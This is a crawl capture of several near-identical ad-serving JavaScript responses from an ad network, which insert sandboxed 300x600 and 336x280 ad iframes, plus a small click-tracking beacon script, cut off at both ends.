6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_65373712ce23b0b48f82df616326661c3ac043cbcc2fc5ffacf7f994ef140a7a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768993285583&rtzo=0&cb=9326198&rf=
body_size: 2422
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_83c48b2bbeda2279774dc5969a7f7af43050186686d783cf6994da858d3c6656" name="eadth5_83c48b2bbeda2279774dc5969a7f7af43050186686d783cf6994da858d3c6656" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_83c48b2bbeda2279774dc5969a7f7af43050186686d783cf6994da858d3c6656', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1768993277904&rtzo=0&cb=11010257&rf=
body_size: 2416
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_901d9c251bac91e237a411d94b1d22bfc86f96fe5ef5d37e91ead1bf9190bc52" name="eadth5_901d9c251bac91e237a411d94b1d22bfc86f96fe5ef5d37e91ead1bf9190bc52" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_901d9c251bac91e237a411d94b1d22bfc86f96fe5ef5d37e91ead1bf9190bc52', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/js/interactions-v1.2.js
body_size: 539
content:
(function(){"use strict";var t=window.eaia,e=Date.now()+36e5;function o(n){var e=new Image;e.style.width="1px",e.style.height="1px",e.onerror=function(){document.body.removeChild(e)},e.src=n,document.body.appendChild(e)}t.send=function(n){var e="";n[0]&&(e=["interaction_name="+encodeURIComponent(n[0]),e=2<n.length&&0==n[2]?"interaction_action=0":e].reduce(function(n,e){return 0<e.length&&(n+="&"+e),n},""),o(t.bcn+e),!0===n[1]&&o(t.act))},t.add=function(n){e<Date.now()||t.send(n)},function(){for(;t.q.length;)t.send(t.q.shift())}()}())

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768993272700&rtzo=0&cb=9720228&rf=
body_size: 2416
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_32cabe125b220c4bf69529cedf76e00007c842156b49ea80b64ca57a4b3a75e6" name="eadth5_32cabe125b220c4bf69529cedf76e00007c842156b49ea80b64ca57a4b3a75e6" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_32cabe125b220c4bf69529cedf76e00007c842156b49ea80b64ca57a4b3a75e6', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1768993276405&rtzo=0&cb=12079358&rf=
body_size: 2420
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_fe561a1a4b3f947a1d175c5bd3861aa3aec8aff8b02ed3602895bccbd8e0b1ca" name="eadth5_fe561a1a4b3f947a1d175c5bd3861aa3aec8aff8b02ed3602895bccbd8e0b1ca" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_fe561a1a4b3f947a1d175c5bd3861aa3aec8aff8b02ed3602895bccbd8e0b1ca', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768993274600&rtzo=0&cb=9426771&rf=
body_size: 2417
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_796d9ac0262220711c80d3e36ce9ab69c6ff6c980680eebf0ecc5b8c01b5e7f0" name="eadth5_796d9ac0262220711c80d3e36ce9ab69c6ff6c980680eebf0ecc5b8c01b5e7f0" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_796d9ac0262220711c80d3e36ce9ab69c6ff6c980680eebf0ecc5b8c01b5e7f0', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768993270823&rtzo=0&cb=18318939&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_1028f7a9f1dffa0c46c1f0d604462e59e287e14286b00233468d74fdafb7b010" name="eadth5_1028f7a9f1dffa0c46c1f0d604462e59e287e14286b00233468d74fdafb7b010" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_1028f7a9f1dffa0c46c1f0d604462e59e287e14286b00233468d74fdafb7b010', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768993279860&rtzo=0&cb=8402242&rf=
body_size: 2418
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_9c5d85fa130828fdafa8966fa2d13491b92091cf53c6d2f6358d24e9bd5083ed" name="eadth5_9c5d85fa130828fdafa8966fa2d13491b92091cf53c6d2f6358d24e9bd5083ed" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_9c5d85fa130828fdafa8966fa2d13491b92091cf53c6d2f6358d24e9bd5083ed', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768993275520&rtzo=0&cb=16961218&rf=
body_size: 2415
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_eeb39e0e5bb57f3ac540fd7317318d869b945c8c0fcf6859f6dbf2d90c0e463b" name="eadth5_eeb39e0e5bb57f3ac540fd7317318d869b945c8c0fcf6859f6dbf2d90c0e463b" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_eeb39e0e5bb57f3ac540fd7317318d869b945c8c0fcf6859f6dbf2d90c0e463b', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768993273439&rtzo=0&cb=14662188&rf=
body_size: 2412
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_50f719e48d0226232059374610f1d617bda0f3259c4d9070941f23f1def49626" name="eadth5_50f719e48d0226232059374610f1d617bda0f3259c4d9070941f23f1def49626" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 